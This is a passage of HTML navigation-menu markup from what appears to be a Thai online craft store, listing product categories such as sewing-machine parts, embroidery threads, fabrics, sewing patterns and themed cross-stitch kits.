	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34360"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-presser-feet/" class="elementor-sub-item" tabindex="-1">ตีนผี</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34363"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/embroidery-machine-frame/" class="elementor-sub-item" tabindex="-1">สะดึงจักรปัก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36123"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/bobbins-wide-table-oil-sewing-machine/" class="elementor-sub-item" tabindex="-1">ไส้กระสวย และอื่นๆ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34361"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-spare-parts/" class="elementor-sub-item" tabindex="-1">อะไหล่จักร</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35316"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-spare-parts/sewing-spare-parts/" class="elementor-sub-item" tabindex="-1">อะไหล่จักรเย็บ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35317"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-spare-parts/embroidery-machine-spare-parts/" class="elementor-sub-item" tabindex="-1">อะไหล่จักรปัก</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34362"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/scan-and-cut-accessories/" class="elementor-sub-item" tabindex="-1">อุปกรณ์เสริม ScanNcut</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114050"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/cameo-silhouette-cutting-machine/" class="elementor-sub-item" tabindex="-1">อุปกรณ์เสริม Cameo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34331"><a href="https://pinnshop.com/product-category/sewing-accessories/" class="elementor-item" tabindex="-1">อุปกรณ์ งานตัดเย็บ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34404"><a href="https://pinnshop.com/product-category/sewing-accessories/sewing-thread/" class="elementor-sub-item" tabindex="-1">ด้ายเย็บผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34407"><a href="https://pinnshop.com/product-category/sewing-accessories/carbon-paper-stabiliser-fusible/" class="elementor-sub-item" tabindex="-1">กระดาษลอกลาย ผ้ากาวรีด</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34412"><a href="https://pinnshop.com/product-category/sewing-accessories/fabric-marker-pen-chalk/" class="elementor-sub-item" tabindex="-1">ปากกา ดินสอ สีเขียนผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34405"><a href="https://pinnshop.com/product-category/sewing-accessories/scissors-rotary-cutter/" class="elementor-sub-item" tabindex="-1">กรรไกร โรตารี่ คัตเตอร์</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34410"><a href="https://pinnshop.com/product-category/sewing-accessories/needle-fastener/" class="elementor-sub-item" tabindex="-1">เข็มเย็บ เข็มกลัด เข็มหมุด</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34411"><a href="https://pinnshop.com/product-category/sewing-accessories/needle-threader-thimble-seam-ripper/" class="elementor-sub-item" tabindex="-1">ที่สนเข็ม ที่เลาะด้าย ปลอกนิ้ว</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34414"><a href="https://pinnshop.com/product-category/sewing-accessories/tape-measure-ruler-cutting-mat-biastape/" class="elementor-sub-item" tabindex="-1">สายวัด แผ่นรองตัด ที่ทำผ้ากุ๊น</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34413"><a href="https://pinnshop.com/product-category/sewing-accessories/tape-elastic-cord/" class="elementor-sub-item" tabindex="-1">ยางยืด ที่สอดยางยืด ตีนตุ๊กแก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34408"><a href="https://pinnshop.com/product-category/sewing-accessories/snap-fasteners-button/" class="elementor-sub-item" tabindex="-1">กระดุม ตะขอต่างๆ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34409"><a href="https://pinnshop.com/product-category/sewing-accessories/storage-organizer-stand-magnifier/" class="elementor-sub-item" tabindex="-1">กล่อง ชุดซ่อมแซม แว่นขยาย</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34332"><a href="https://pinnshop.com/product-category/sewing-accessories/craft-tools-clover/" class="elementor-sub-item" tabindex="-1">อุปกรณ์อื่นๆ สำหรับงานฝีมือ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34333"><a href="https://pinnshop.com/product-category/fabric/" class="elementor-item" tabindex="-1">ผ้าสำหรับตัดเย็บ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34425"><a href="https://pinnshop.com/product-category/fabric/sublimation-fabric/" class="elementor-sub-item" tabindex="-1">ผ้าพิมพ์ลาย</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34424"><a href="https://pinnshop.com/product-category/fabric/fabric-for-mask/" class="elementor-sub-item" tabindex="-1">ผ้าสะท้อนน้ำ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34426"><a href="https://pinnshop.com/product-category/fabric/needlepunch-polyester-nonwoven/" class="elementor-sub-item" tabindex="-1">ใยบุ ใยโพลีเอสเตอร์</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34330"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/" class="elementor-item" tabindex="-1">วัสดุเสริม งานผ้า / ควิลท์</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34416"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/metal-zipper/" class="elementor-sub-item" tabindex="-1">ซิปฟันกระดูก หัวซิป</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34415"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/purse-keychain/" class="elementor-sub-item" tabindex="-1">ปากกระเป๋า ห่วงพวงกุญแจ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34421"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/ribbon-collection/" class="elementor-sub-item" tabindex="-1">ริบบิ้นตกแต่ง collection</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36135"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/bag-strap/" class="elementor-sub-item" tabindex="-1">สายกระเป๋า</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34329"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/" class="elementor-item" tabindex="-1">วัสดุเสริม งานปักจักร</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34365"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/" class="elementor-sub-item" tabindex="-1">ไหมปัก แบรนด์ Madeira</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35330"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/boxset-madeira/" class="elementor-sub-item" tabindex="-1">ชุดกล่องไหมปัก Box Set</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35334"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-polyester-thread/" class="elementor-sub-item" tabindex="-1">2500M ไหมปัก โพลีเอสเตอร์ สีล้วน</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35335"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-polyester-thread-1000m/" class="elementor-sub-item" tabindex="-1">1000M ไหมปัก โพลีเอสเตอร์ สีล้วน</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35336"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-multicolor-1000m/" class="elementor-sub-item" tabindex="-1">1000M ไหมปัก โพลีเอสเตอร์ สีเหลือบ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35331"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-frosted-matt/" class="elementor-sub-item" tabindex="-1">1000M ไหมปัก โพลีเอสเตอร์ สีด้าน</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35332"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/multicolor-classic-rayon/" class="elementor-sub-item" tabindex="-1">1000M ไหมปัก เรยอน สีเหลือบ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738166"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-cr-metallic/" class="elementor-sub-item" tabindex="-1">ดิ้นปักสีโลหะ 2500M</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35333"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/luna-thread/" class="elementor-sub-item" tabindex="-1">ไหมปักเรืองแสง</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-697164"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/gem-thread/" class="elementor-sub-item" tabindex="-1">ไหมปัก แบรนด์ GEM</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-697165"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/gem-thread/gem-polyester-thread/" class="elementor-sub-item" tabindex="-1">3000M ไหมปัก โพลีเอสเตอร์</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36125"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/bobbin-threads/" class="elementor-sub-item" tabindex="-1">ด้ายล่าง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36126"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/tear-away-cut-away-stabilizers/" class="elementor-sub-item" tabindex="-1">กระดาษรองปัก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36127"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/embroidery-foam-3d-water-soluble/" class="elementor-sub-item" tabindex="-1">ฟิล์มรองปัก โฟมปักนูน</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36128"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/non-woven-fabric-stabilizers/" class="elementor-sub-item" tabindex="-1">สักหลาดรองปัก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34367"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/fabric-embroidery/" class="elementor-sub-item" tabindex="-1">ผ้าปักอาร์ม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738169"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/%e0%b9%82%e0%b8%95%e0%b9%8a%e0%b8%b0%e0%b8%a7%e0%b8%b2%e0%b8%87%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3/" class="elementor-sub-item" tabindex="-1">โต๊ะวางจักร</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36129"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/ruler-electric-soldering-fabric-tape-silicone-spray/" class="elementor-sub-item" tabindex="-1">ไม้วัดจุด หัวแร้งบัดกรี เทป</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34328"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/" class="elementor-item" tabindex="-1">วัสดุเสริม งานตัด</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35394"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/pu-leather/" class="elementor-sub-item" tabindex="-1">หนังเทียม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35391"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/flex/" class="elementor-sub-item" tabindex="-1">เฟล็ก Flex</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35392"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/flock/" class="elementor-sub-item" tabindex="-1">Flock</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35393"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/metallic-foil/" class="elementor-sub-item" tabindex="-1">Metallic Foil</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35396"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/metallic-mirror/" class="elementor-sub-item" tabindex="-1">Metallic Mirror</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35395"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/pearl-glitter/" class="elementor-sub-item" tabindex="-1">Pearl Glitter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35397"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/hologram-sprinter/" class="elementor-sub-item" tabindex="-1">Hologram Sprinter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35398"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/function-reflect/" class="elementor-sub-item" tabindex="-1">Function Reflect</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35399"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/paper-crafts/" class="elementor-sub-item" tabindex="-1">Paper Crafts</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34339"><a href="https://pinnshop.com/product-category/sewing-pattern/" class="elementor-item" tabindex="-1">แพทเทิร์นตัดเย็บ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738171"><a href="https://pinnshop.com/product-category/sewing-pattern/pattern-clothes-feminine/" class="elementor-sub-item" tabindex="-1">แพทเทิร์น เสื้อผ้าผู้หญิง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738174"><a href="https://pinnshop.com/product-category/sewing-pattern/pattern-clothes-masculine/" class="elementor-sub-item" tabindex="-1">แพทเทิร์น เสื้อผ้าผู้ชาย</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738172"><a href="https://pinnshop.com/product-category/sewing-pattern/children-pattern/" class="elementor-sub-item" tabindex="-1">แพทเทิร์นชุดเด็ก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738173"><a href="https://pinnshop.com/product-category/sewing-pattern/bags-pattern/" class="elementor-sub-item" tabindex="-1">แพทเทิร์นกระเป๋า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738175"><a href="https://pinnshop.com/product-category/sewing-pattern/headwear-pattern/" class="elementor-sub-item" tabindex="-1">แพทเทิร์นหมวก</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34337"><a href="https://pinnshop.com/product-category/all-crafts-kits/quilt-applique-kits/" class="elementor-item" tabindex="-1">ชุดคิท งานควิลท์ Appliqué</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34336"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/" class="elementor-item" tabindex="-1">ชุดคิท ฝึกหัดเย็บจักร</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35915"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/cut-sew/" class="elementor-sub-item" tabindex="-1">Cut &amp; Sew</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35916"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/tote-bag/" class="elementor-sub-item" tabindex="-1">Tote &amp; Bag</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35917"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/small-bags/" class="elementor-sub-item" tabindex="-1">Small Bags</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35918"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/pinn-cute-keycovers/" class="elementor-sub-item" tabindex="-1">PINN Cute Keycovers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35919"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/pinns-chic-coin-purse/" class="elementor-sub-item" tabindex="-1">PINN&#8217;s Chic Coin Purse</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35920"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/doll-gangs/" class="elementor-sub-item" tabindex="-1">Doll Gangs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34334"><a href="https://pinnshop.com/product-category/cross-stitch/" class="elementor-item" tabindex="-1">งานปักครอสติช</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-729964"><a href="https://pinnshop.com/product-category/promotions-batches/cross-stitch-shock-price/" class="elementor-sub-item" tabindex="-1">ลดพิเศษ 50%</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35442"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-in-collecitons/impressive-collection/" class="elementor-sub-item" tabindex="-1">Collection ประทับใจ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34427"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/" class="elementor-sub-item" tabindex="-1">ชุดคิท ปักครอสติช</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35436"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-culture/" class="elementor-sub-item" tabindex="-1">ลายสไตล์ไทย Thai Culture</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35435"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/chinese-oriental/" class="elementor-sub-item" tabindex="-1">ลายสไตล์จีน Chinese &amp; Oriental</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35439"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/feng-shui/" class="elementor-sub-item" tabindex="-1">ฮวงจุ้ย Feng Shui</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35437"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/landscape/" class="elementor-sub-item" tabindex="-1">ทิวทัศน์ Landscape</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35438"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-landscape/" class="elementor-sub-item" tabindex="-1">วิวถิ่นไทย Thai Landscape</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35449"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/flowers-fruits/" class="elementor-sub-item" tabindex="-1">ดอกไม้และผลไม้ Flowers &amp; Fruits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35444"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/beautiful-planet/" class="elementor-sub-item" tabindex="-1">สัตว์โลกน่ารัก Beautiful Planet</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35443"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/beloved-buddy/" class="elementor-sub-item" tabindex="-1">สัตว์เลี้ยงคู่ใจ Beloved Buddy</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35441"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/beautiful-girls-ladies/" class="elementor-sub-item" tabindex="-1">สาวโสภา Beautiful Girls &amp; Ladies</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35440"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/fantacy/" class="elementor-sub-item" tabindex="-1">แฟนตาซี Fantacy</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35452"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/horoscope-zodiac/" class="elementor-sub-item" tabindex="-1">ราศี ปีเกิด Horoscope &amp; Zodiac</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35448"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/festive-seasons/" class="elementor-sub-item" tabindex="-1">เทศกาลต่างๆ Festive Seasons</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35433"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/faith-religions/" class="elementor-sub-item" tabindex="-1">ศาสนาและความเชื่อ Faith &amp; Religions</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35434"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-priests/" class="elementor-sub-item" tabindex="-1">พระอริยสงฆ์ Thai Priests</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35432"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-royal-family/" class="elementor-sub-item" tabindex="-1">ราชวงศ์ Thai Royal Family</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35447"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/congratulations/" class="elementor-sub-item" tabindex="-1">รับปริญญา Congratulations</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35454"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/sweeties/" class="elementor-sub-item" tabindex="-1">คู่รักและแต่งงาน Sweeties</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35446"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/happy-family/" class="elementor-sub-item" tabindex="-1">ครอบครัวสุขสันต์ Happy Family</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35453"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/you-me/" class="elementor-sub-item" tabindex="-1">เพื่อนรัก You &amp; Me</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35455"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/sweetys-world/" class="elementor-sub-item" tabindex="-1">เด็กน้อย Sweety&#8217;s World</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35451"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/cute-characters/" class="elementor-sub-item" tabindex="-1">ตูนน้อยน่ารัก Cute Characters</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35445"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/sports-mobiles/" class="elementor-sub-item" tabindex="-1">กีฬาและความเร็ว Sports &amp; Mobiles</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35456"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/occupations/" class="elementor-sub-item" tabindex="-1">อาชีพต่างๆ Occupations</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-723422"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-in-collecitons/cross-stitch-school/" class="elementor-sub-item" tabindex="-1">ครอสติชสำหรับนักเรียน</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35457"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-in-collecitons/mini-cross-stitch/" class="elementor-sub-item" tabindex="-1">Mini Cross Stitch</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35480"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-made-on-demand/go/" class="elementor-sub-item" tabindex="-1">ชุดคิท รหัส GO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-723471"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-made-on-demand/cx-pv/" class="elementor-sub-item" tabindex="-1">ชุดคิท รหัส CX-PV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35479"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-made-on-demand/cx-ev/" class="elementor-sub-item" tabindex="-1">ชุดคิท รหัส CX-EV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34431"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-thread/" class="elementor-sub-item" tabindex="-1">ไหมปักครอสติช Thread</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34430"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-fabric/" class="elementor-sub-item" tabindex="-1">ผ้าครอสติช</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738176"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-holder/" class="elementor-sub-item" tabindex="-1">เฟรมขึงผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34432"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-accessories/" class="elementor-sub-item" tabindex="-1">อุปกรณ์เสริม ครอสติช</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34428"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/" class="elementor-sub-item" tabindex="-1">Just Stitch on</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35466"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/cross-stitch-hat/" class="elementor-sub-item" tabindex="-1">Cross Stitch Hat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35469"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/mini-bag-kits/" class="elementor-sub-item" tabindex="-1">Mini Bag Kits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35467"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/cross-stitch-notion/" class="elementor-sub-item" tabindex="-1">Cross Stitch Notion</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35464"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/bookmark-kits/" class="elementor-sub-item" tabindex="-1">Bookmark Kits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35465"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/cross-stitch-frame-kits/" class="elementor-sub-item" tabindex="-1">Cross Stitch &amp; Frame Kits</a></li>
